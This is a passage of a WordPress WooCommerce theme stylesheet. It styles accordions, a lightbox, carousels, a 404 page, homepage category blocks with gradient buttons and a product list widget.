    font-weight: 400;
    line-height: 100%;
    margin: 0;
    text-transform: capitalize;
    padding: 0;
	color: #000;
	font-family: Arial;
}

html body #control-panel-main .accordion-inner h2 {
    color: #141414;
    font-style:normal;
    font-size:16px;
    line-height:18px;
	font-family:arial;
}

html body #control-panel-main #collapse_textures .accordion-inner h2 {
	font-size:12px;
	line-height:16px;
}

html body #control-panel-main .accordion-inner hr {
    display: none;
}

html body #control-panel-main .accordion-heading a.accordion-toggle:after {
    content: "-";
}

html body #control-panel-main .accordion-heading a.accordion-toggle.collapsed:before {
    background: transparent;
}

body #control-panel-main .accordion-inner {
    max-height: 200px;
    overflow-y: scroll;
    border: 1px solid #d9d9d9;padding:10px;
}

body #control-panel-main .accordion-inner div.input-append {
    margin-bottom: 10px;
}

body #control-panel-main .accordion-inner > div[class^=custom] {
    overflow: hidden;
    width: 100%;
    margin: 0 0 10px;
}

body #control-panel-main .accordion-heading a.accordion-toggle {
    padding:10px;
	background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 20%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(20%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	border-color:#dcdcdc
}

body #control-panel-main .accordion-heading a.accordion-toggle:hover {
	background: rgb(233,233,233);
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 22%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(22%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}

body #control-panel-main .accordion-heading a.accordion-toggle:before {
    display: none;
}

body #control-panel-main .accordion-heading a.accordion-toggle:after {
    display: none;
}

/*==============================================================*/
/*            WPDANCE  XXIII PRETTY PHOTO                       */
/*==============================================================*/

htmldiv.pp_woocommerce .pp_content_container {
	padding:20px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}
htmldiv.wd_feedback  .pp_content_container{padding:0 20px;}

htmldiv.pp_woocommerce .pp_content,
html.pp_hoverContainer {
	max-width:100%;
}

html.pp_hoverContainer {
	left:40px;
	right:40px;
	top:40px;
	bottom:40px;
	width:auto!important;
	height:auto!important;
}

html div.pp_woocommerce .pp_close,
html a.pp_close {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	font-size:0;
	text-align:center;
	border-width:1px;
	border-style:solid;
	color:transparent;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	top:5px;right:5px;z-index:10;position:absolute;
}
html div.wd_feedback  .pp_content_container a.pp_close{top:-20px;}

html div.pp_woocommerce .pp_close:before,
html a.pp_close:before {
	line-height:27px;
	color:#fff;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	content:"";
	font-family:Trebuchet MS;
	font-size:15px;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	width:30px;
	height:30px;
	line-height:28px!important;
	text-align:center;
	border:1px solid;
	font-family:FontAwesome!important;
	background:#fff;
	background-image:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	color:#000;
	font-size:20px!important;
	margin-top:-15px;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

html div.pp_woocommerce .pp_previous:before {
	content:"\f104";
	left:-15px!important;
}

html div.pp_woocommerce .pp_close:hover {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
}

html div.pp_woocommerce .pp_next:before {
	content:"\f105";
	right:-15px!important;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	color:#666!important;
}

html div.pp_woocommerce .pp_previous:hover:before, 
html div.pp_woocommerce .pp_next:hover:before {
	color:#000!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_content_container {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;padding:20px;
}
html div.pp_woocommerce .pp_content_container  .pp_left{padding-left:0}

html div.pp_woocommerce .pp_gallery {
	display:none!important;
}

html .pp_top,
html .pp_bottom {
	display:none;
}

html div.pp_woocommerce a.pp_expand {
	display:none!important;
}

html div.pp_woocommerce .pp_arrow_next, 
html div.pp_woocommerce .pp_arrow_previous {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	color:#666!important;
}

/*==============================================================*/
/*              WPDANCE  XXIV SLIDER                            */
/*==============================================================*/

/* CAROUFREDSEL */

.caroufredsel_wrapper .products .product {
	display:inline-block;
	float:left;
	height:auto!important;
	position:relative;
}

/* CAROUSEL */

.carousel-inner > .item > img {
    width: 100%;
    height: auto;
    max-width: 100%;
    margin: 0;
}

/*==============================================================*/
/*            WPDANCE  XXV 404 PAGE                             */
/*==============================================================*/

.heading_404 {
	padding-bottom: 320px;
	position:relative;
	font-family:"open sans";
	font-size:25px;
	color:#202020;
	font-weight:900;
	text-transform:uppercase;
}

.heading_404:after {
	content:"";
	width:495px;
	height:215px;
	background:url(../images/404.png) no-repeat;
	position:absolute;
	left:50%;
	margin-left:-247px;
	top:auto;
	bottom:20px;
}


.main-slideshow .featured_product_slider_wrapper .pager {
	display:none!important;
}
.woocommerce-tabs  .tab-content strong{font-size:16px;color:#202020}
.woocommerce-tabs  .tab-content ol li,
.woocommerce-tabs  .tab-content ul li{padding:2px 0 ;margin:5px 0}
hr.line{background: url("images/line_footer.png") no-repeat center;  padding: 40px 0;margin:20px 0}
.wpb_row .wpb_wrapper{position:relative}
.vc_box_label{position:absolute;right:0;top:0}
.related-upsells{position:relative}
.related-upsells ul#tabs-content{overflow:hidden;margin:0}
.related-upsells ul li{list-style:none;float:left;margin:0 10px 5px 0}
.related-upsells h2{margin:0;font-size:20px;}
.related-upsells h2.heading-title a{text-decoration:none!important; border: 0 none;
    border-radius: 0;
    font-size: 20px;
    font-weight: 700;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out 0s;
    z-index: 2;padding:5px 15px;display:block;
	border-width:1px;
	border-style:solid;
	border-color:#fff;
	}
.wpb_row  .wpb_column {padding: 0px ;}
.related-upsells h2.heading-title.active a{background:#fff;	
	border-radius:3px;-moz-border-radius:3px;}
	
#content_tab_related{margin-top:0;overflow:visible}
#content_tab_related .thumbs_control a{top:-33px;}
.summary .hidden-xs  .count_holder_small{z-index:0;margin-bottom:10px;width:auto;max-width:100%}
.products.owl-carousel .owl-item [class*="col-sm"]{width:100%!important}
.custom_category_shortcode .products .owl-wrapper-outer{padding-top:20px;}
.author-heading{padding:20px 0 10px;font-weight:700;text-transform:uppercase}
.team-img{position:relative;margin-bottom:25px;overflow:hidden}
.team-img img{margin:0}
.more-ico{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-moz-border-radius:50%;opacity:0;filter:alpha(opacity=0);background:#000;transition: all 0.3s ease-out 0.3s;}
.ie8 .more-ico{background:none;}
.team-img:hover .more-ico{opacity:0.5;filter:alpha(opacity=50%);}
.more-ico-bkg{position:absolute;top:45%;left:36%;}
.more-ico a{display:inline-block;margin:0 7px;}
.more-ico a i{color:#fff;font-size:30px;font-weight:400}
.team-desc{text-align:center}
.team-author{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;margin-bottom:13px}
.team-author-name{text-transform:uppercase;color:#4a4a4a;font-size:16px;margin-bottom:7px;font-weight:700}
.team-author p{color:#87d3d4;margin-top:2px;}
.team-content{margin-bottom:25px}
.social-ico a{display:inline-block;border-radius:50%;-moz-border-radius:50%;margin:0 3px;width:37px;height:37px;text-align:center;line-height:41px;transition: all 0.3s ease-in-out 0s;}
.social-ico a.facebook{background:#004a73}
.social-ico a.twitter{background:#00aeef}
.social-ico a.google-plus{background:#dd363a}
.social-ico a.pinterest{background:#d64136}
.social-ico a i{color:#fff;font-weight:400}
.social-ico a:hover i {  animation: 800ms ease-in-out 0s normal none 1 tada;  -webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}


/*==============================================================*/
/*            			BLOCK CATAGORY HOMEPAGE                */
/*==============================================================*/
.wp_block_catagory {margin-left:10px;margin-right:10px}
.wp_block_catagory .wpb_column{padding:0 30px}

.block_catagory .wpb_wrapper{text-align:center}
.block_catagory .wpb_wrapper h4{font-size:14px;line-height:16px;text-transform:none;margin:0px 0 0px 0; padding: 3px 0px;}
.block_catagory .wpb_wrapper p{padding-bottom: 17px;}
.block_catagory .wpb_wrapper p a{ text-transform: uppercase; color: #1e1e1e} 
.title_block_Catagory {position:relative;background:url("../images/bg_center_block1.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:12px}
.title_block_Catagory:before{content:"";background:url("../images/left_1.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory:after{content:"";background:url("../images/right_1.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:after{content:"";background:url("../images/right_3.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:before{content:"";background:url("../images/left_3.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block2 {position:relative;background:url("../images/bg_center_block3.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.title_block_Catagory.block3:before{content:"";background:url("../images/left_2.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block3 {position:relative;background:url("../images/bg_center_block2.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}

.page-template .title_block_Catagory h3{font-size:14px;line-height:16px;position:relative;z-index:1;margin-bottom:0;line-height:40px;display:inline-block;text-indent:10px}
.title_block_Catagory p ,.title_block_Catagory p a{display:inline-block;float:right;position:relative;z-index:1;font-size:12px;font-variant:bold}
.title_block_Catagory p a{margin-right:10px;line-height:40px; }
.heading_catagory_block{
	background-color: #ebebea;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0.5) 45%, rgba(255,255,255,0) 48%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(45%,rgba(255,255,255,0.5)), color-stop(48%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */width:100%;
	
	border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	border: 1px solid #dddcda;
	border-bottom-color: #c7c6c5
	
}
.heading_catagory_block p{
	font-size:14px;color:#59a73b;line-height:40px;text-indent:10px
}
.heading_catagory_block.block_02 p{color:#a32d0a}
.heading_catagory_block.block_03 p{color:#3ba8b6}

.block_content_catagory p{display:inline-block;float:left}
.block_content_catagory img{display:inline-block;float:left; margin-bottom: 0}
.block_content_catagory .bottom_block{display:block;width:100%;clear:both}
.block_content_catagory .bottom_block div{}

body .block_catagory{position:relative;margin-bottom:0}
.block_catagory:before{content:"";position:absolute;top:0;right:auto;left:0;background:url(../images/line_hr.png) repeat-x 0 0;width:100%;height:14px}
.block_catagory .wpb_wrapper{display:inline-block;width:100%;margin-top:25px;}
.block_catagory .wpb_wrapper h4{margin-top:0}

.block_content_catagory{display:inline-block;width:100%;padding-bottom: 7px;}
.block_content_catagory div  > p {width:57%; margin-right:3%}
.block_content_catagory div  > div {width:40%; float:left; margin-top: 8px;}
.block_content_catagory div  > div p{font-size:12px;width:100%;margin:0px; color: #8c8c8c; line-height:100%} 
.block_content_catagory div  > div p span{font-size:26px;line-height:28px;margin: 0 0 7px 0!important; display: block;}
.block_content_catagory div  > div p.trademark{display:inlinr-block;width:100%;font-size:10px;line-height:12px;}

.block_content_catagory div  > div .btn {
	margin-bottom: -7px;
    margin-top: 8px;
    width: 100%;
	padding: 7px 8px 7px
}

.wd-platform-box .bottom_block {
overflow:hidden;
padding: 0px 0px 10px 0px;
border-top: 1px solid #ffffff;
}
.wd-platform-box .hr {
background: url(../images/platforms_game_line.png);
width: 100%;
height: 15px;
}

.wd-platform-box .bottom_block .small-thumb {
width: 60%;
float: left;
}
.wd-platform-box .bottom_block img {

}
.wd-platform-box .bottom_block .dolor-btn-box {
width: 40%;
float:left;
overflow: hidden;
}
.wd-platform-box .bottom_block .dolor-btn {
	width: 100%;max-width: 120px;height: 70px;
	float: right;
	line-height: 70px;
	display: inline-block;
	position: relative;
	padding: 0px 20px;
	border-radius: 3px 3px 18px 3px;
	-moz-border-radius: 3px 3px 18px 3px;
	-webkit-border-radius: 3px 3px 18px 3px;
	box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
	color: #fff;
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.435) inset;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.wd-platform-box .bottom_block .dolor-btn:hover{
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
}
.ie9 .wd-platform-box .bottom_block .dolor-btn:hover {
	filter: none
}
.wd-platform-box .bottom_block .dolor-btn:before {
	content: "";
	position: absolute;
	top: -5px;
	left: -1px;
	right: auto;
	background: url("../images/bg_shadow.png") no-repeat 0 0;
	width: 120px;
	height: 70px;	
}

/**/
.wp_block_catagory .bottom_block{position:relative}
.wp_block_catagory .bottom_block:before{content:"";position:absolute;top:-14px;right:auto;left:0;background:url(../images/line-catagoty.png) repeat-x 0 0;width:100%;height:14px}
.wp_block_catagory .bottom_block img{margin-top:30px;float:left}


body .wp_block_catagory .bottom_block  .dolor-btn{width:100%;max-width:120px;height:70px;line-height:70px;display:inline-block;position:relative;

background: rgba(56,126,41,1);
background: -moz-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(56,126,41,1)), color-stop(100%, rgba(109,174,69,1)));
background: -webkit-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -o-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -ms-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: linear-gradient(to bottom, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#387e29', endColorstr='#6dae45', GradientType=0 );

border-radius:3px 3px 18px 3px;
-moz-border-radius:3px 3px 18px 3px;
-webkit-border-radius:3px 3px 18px 3px;
border-width:2px 1px 1px 1px;
border-color:#509333;
border-top-color:#68b94d;
border-style:solid; 
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
font-size:10px;
font-weight:bold;
text-transform:uppercase;
color:#fff;
max-width:120px!important;
width:100%;
float:left;
margin-left:45px
}
.wp_block_catagory .bottom_block  .dolor-btn:before{content:"";position:absolute;top:-5px;left:-1px;right:auto;background:url("../images/bg_shadow.png") no-repeat 0 0;width:120px;height:70px}

.wp_block_catagory .bottom_block  .dolor-btn:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

/* block 2 color button*/
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn
{
background: rgba(123,41,13,1);
background: -moz-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(123,41,13,1)), color-stop(100%, rgba(162,53,13,1)));
background: -webkit-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -o-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -ms-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: linear-gradient(to bottom, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7b290d', endColorstr='#a2350d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn:hover
{
background: rgba(162,53,13,1);
background: -moz-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(162,53,13,1)), color-stop(100%, rgba(123,41,13,1)));
background: -webkit-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -o-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -ms-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: linear-gradient(to bottom, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a2350d', endColorstr='#7b290d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
/* block 3 catagory button */
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn
{
background: rgba(19,130,145,1);
background: -moz-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(19,130,145,1)), color-stop(100%, rgba(78,186,197,1)));
background: -webkit-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -o-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -ms-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: linear-gradient(to bottom, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#138291', endColorstr='#4ebac5', GradientType=0 );
border-color:#2191a0;
border-top-color:#1eaab7;
}
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn:hover
{
background: rgba(78,186,197,1);
background: -moz-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(78,186,197,1)), color-stop(100%, rgba(19,130,145,1)));
background: -webkit-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -o-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -ms-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: linear-gradient(to bottom, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4ebac5', endColorstr='#138291', GradientType=0 );

}
/* TOP LINK MENU */
.before-slider-link-box{position:absolute;top:0;right:auto;z-index:100;width:100%;max-width:515px;background:#000;min-height:50px;}
.before-slider-link-box.slider-link-full {
box-shadow: 0px 2px 3px rgba(0,0,0,0.25);
}

.before-slider-link-box:before{content:"";position:absolute;top:0;right:-48px;left:auto;background:url(../images/block_link_top.png) no-repeat 0 0;width:48px;height:50px}
.before-slider-link-box ul ul li{display:inline-block;float:left;margin:0;padding:5px 20px;}
.before-slider-link-box ul ul li a{font-size:14px;line-height:16px;}
.before-slider-link-box ul ul li p{font-size:11px ;color: #BEBEBE;margin-bottom:0; line-height: 13px;}
.before-slider-link-box ul ul li a:hover{color:#ea5210; text-decoration: none}
.before-slider-link-box ul{margin:0}

/* TOP LINK MENU STYLE 2*/
.before-slider-link-box .after-menu.icon-box{display:none}
.before-slider-link-box.slider-link-full{width:100%;max-width:100%;left:0;position:relative; display: table;
padding-bottom: 5px}
.before-slider-link-box.slider-link-full:before{display:none}
.slider-link-full .after-menu.icon-box{display:inline-block;float:right}
.slider-link-full .after-menu.icon-box img{margin-bottom:0;padding-right:20px;margin-top:12px; opacity: 0.4;filter: alpha( opacity=40)}
.slider-link-full .after-menu.icon-box a:hover img {
	opacity: 1; filter: alpha(opacity=100)
}

/* TOP CATAGORY */
.cat_custom_content{display:inline-block;text-align:center;width:100%}
#main_content.col-sm-24.cat_custom_content {

}
.page-template .cat_custom_content h2{color:#1e1e1e;font-size:16px;line-height:20px;font-weight:bold}
.cat_custom_content p{font-size:11px;color:#646464;line-height:10px}


.btn {
/*max-width: 100%;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
position: relative;*/
white-space: normal;
}
.wd-platform-box {
 padding: 0 20px;
}
.wd-platform-box .title_block_Catagory h3, .wd-platform-box .title_block_Catagory p, .wd-platform-box .title_block_Catagory p a {
color: #FFFFFF;
}
.wd-platform-box .title_block_Catagory p a:hover { text-decoration: underline}
.wd-platform-box .block_content_catagory span.price {
color: #000;
margin-top: 0px;
}

.wpb_wrapper .product_list_widget.bg_style {
	border: 1px solid #dddcda;
	border-width: 0 1px 1px;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.product_list_widget.bg_style li:nth-of-type(2n+1) {
    background: #fff
}

.product_list_widget li{
	overflow:hidden;
	padding: 10px 
}
.product_list_widget.bg_style li{
	background: #f4f3f1;
	
}


.product_list_widget li > a {
position:relative;
display: inline-block;
float: left
}
.product_list_widget li  > p {
	margin-bottom: 1px;
	line-height: 14px;
}
.product_list_widget li  > p.wp_name{
	font-weight: bold;
	position: relative;
	top:-3px
}
.product_list_widget li img {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
width: auto;
